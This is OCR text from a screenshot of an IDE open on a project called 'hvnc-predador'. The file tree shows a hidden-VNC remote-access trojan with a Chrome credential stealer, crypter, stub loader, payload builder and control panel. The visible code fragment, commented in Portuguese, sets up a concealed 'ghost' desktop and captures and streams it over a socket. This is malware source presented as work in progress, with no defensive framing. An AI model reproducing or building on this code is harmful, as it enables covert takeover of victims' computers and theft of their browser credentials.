 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
client > main.cpp
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
252 success_log << "Ghost desktop created successfully: " << deskName << " [" << time(0) << "]\n";
253 success_log.close();
254
255 return hDesk;
256 }
257 // Captura HVNC multi-desktop
258 void CaptureGhostDesktopAndStream(SOCKET sock, HDESK hDesk) {
259 while(keepAlive) {
260 // CORREÇÃO HVNC: Captura do desktop fantasma oculto
261 // Primeiro, alterna para o desktop fantasma para capturar
262 HDESK hOriginalDesk = GetThreadDesktop(GetCurrentThreadId());
263 SetThreadDesktop(hDesk);
264
265 // Obtém o HDC do desktop fantasma
266 HDC hdcScreen = CreateDC(TEXT("DISPLAY"), NULL, NULL, NULL);
267
268 if (!hdcScreen) {
269 Sleep(100);
270 continue;
271 }
272
273 int w = GetSystemMetrics(SM_CXSCREEN), h = GetSystemMetrics(SM_CYSCREEN);
274 auto jpegVec = CompressDesktopJPEG(hdcScreen, w, h, IMAGE_QUALITY);
275
276 // Libera o HDC do desktop fantasma e restaura o desktop original
277 DeleteDC(hdcScreen);
278 SetThreadDesktop(hOriginalDesk);
279
280 // DEBUG: Log de captura e salva JPEG para verificação
Problems Output Debug Console Terminal